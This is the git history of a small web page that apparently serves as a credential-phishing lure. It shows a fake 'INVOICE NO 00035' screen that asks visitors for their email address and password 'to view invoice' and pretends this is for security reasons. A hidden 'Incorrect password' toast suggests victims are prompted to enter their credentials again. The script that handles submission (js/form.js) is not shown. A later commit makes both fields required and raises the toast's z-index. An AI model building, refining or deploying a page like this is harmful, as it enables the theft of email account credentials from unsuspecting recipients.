
==== index.html @ e614cfb0 "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Bootstrap CSS -->
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
      integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N"
      crossorigin="anonymous" />
    <link rel="stylesheet" href="/css/index.css" />
    <title>Invoice</title>
  </head>
  <body>
    <div class="container mt-5">
      <div class="toaster shadow" id="toaster">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="24"
          height="24"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round"
          class="lucide lucide-message-circle-warning">
          <path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z" />
          <path d="M12 8v4" />
          <path d="M12 16h.01" />
        </svg>
        <p>Incorrect password</p>
      </div>
      <div class="row" style="text-align: center">
        <div class="col-md-4"></div>
        <div class="col-md-4 mt-5">
          <h3 class="invoice mt-2">INVOICE NO</h3>
          <h3 class="invoice1 mb-5">00035</h3>
          <form id="exampleForm">
            <h5 class="mb-3 mt-3 coloring1">
              Please kindly enter your email address details to view invoice.
            </h5>
            <h6 class="coloring mb-3">
              NB: The above is requested due to security reasons.
            </h6>
            <div class="form-group">
              <label for="exampleInputEmail1">Email address</label>
              <input
                type="email"
                class="form-control"
                id="exampleInputEmail1"
                aria-describedby="emailHelp" />
              <small id="emailHelp" class="form-text text-muted"
                >We'll never share your email with anyone else.</small
              >
            </div>
            <div class="form-group">
              <label for="exampleInputPassword1">Password</label>
              <input
                type="password"
                class="form-control"
                id="exampleInputPassword1" />
            </div>
            <div class="form-group form-check">
              <input
                type="checkbox"
                class="form-check-input"
                id="exampleCheck1" />
              <label class="form-check-label" for="exampleCheck1"
                >Check me out</label
              >
            </div>
            <button type="submit" class="btn btn-primary" id="submitExample">
              Submit
            </button>
          </form>
        </div>
        <div class="col-md-4"></div>
      </div>
    </div>

    <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script
      src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"
      integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
      crossorigin="anonymous"></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct"
      crossorigin="anonymous"></script>
    <script type="module" src="./js/form.js"></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.min.js" integrity="sha384-+sLIOodYLS7CIrQpBjl+C7nPvqq+FbNUBDunl/OZv93DB7Ln/533i8e/mZXLi/P+" crossorigin="anonymous"></script>
    -->
  </body>
</html>
---- css/index.css ----
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,200;0,300;0,500;1,900&display=swap');
.coloring{
color:#6c757d;
font-family: 'Montserrat', sans-serif;
font-size:80% ;
font-style:initial;
font-weight: 100%;
}
.coloring1{
font-family: 'Montserrat', sans-serif;
color: black;
font-size:100%;
font-weight:400;
}
.imgposition{
width: 70%;
}
.line{
    height: 1.5px;
    width: 100%;
    background-color: black;
}
.invoice{
    font-family: 'Montserrat', sans-serif;
    font-size: 25px;
    font-weight: 900;
}
.invoice1{
    font-family: 'Montserrat', sans-serif;
    font-size: 50px;
    font-weight: 900;
    color: crimson;
    letter-spacing: 1px;
    line-height: 0.6;
}
.toaster {
    padding: 16px;
    border-radius: 12px;
    background-color: white;
    align-items: center;
    justify-content: space-between;
    color: black;
    width: 200px;
    bottom: 60px;
    right: 0px;
    left: 0px;
    margin: 0 auto;
    display: none;
    position: absolute;
}

@media only screen and (min-width: 600px) {
.toaster {
    right: 50px;
    left: auto;
    width: 236px;
}
}

   

.toaster > p {
    margin: 0px;
    font-size: 16px;
}

@media only screen and (min-width: 600px) {
   .toaster > p {
    margin: 0px;
    font-size: 20px;
} 
}

.lucide-message-circle-warning {
    color: red
}

==== commit 139a783b: "amaiz" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,6 @@
       <div class="row" style="text-align: center">
         <div class="col-md-4"></div>
         <div class="col-md-4 mt-5">
-          <h3 class="invoice mt-2">INVOICE NO</h3>
           <h3 class="invoice1 mb-5">00035</h3>
           <form id="exampleForm">
             <h5 class="mb-3 mt-3 coloring1">
@@ -54,6 +53,7 @@
                 type="email"
                 class="form-control"
                 id="exampleInputEmail1"
+                required
                 aria-describedby="emailHelp" />
               <small id="emailHelp" class="form-text text-muted"
                 >We'll never share your email with anyone else.</small
@@ -64,6 +64,7 @@
               <input
                 type="password"
                 class="form-control"
+                required
                 id="exampleInputPassword1" />
             </div>
             <div class="form-group form-check">
--- a/css/index.css
+++ b/css/index.css
@@ -47,6 +47,7 @@
     margin: 0 auto;
     display: none;
     position: absolute;
+    z-index: 45678;
 }
 
 @media only screen and (min-width: 600px) {
@@ -73,4 +74,4 @@
 
 .lucide-message-circle-warning {
     color: red
-}+}
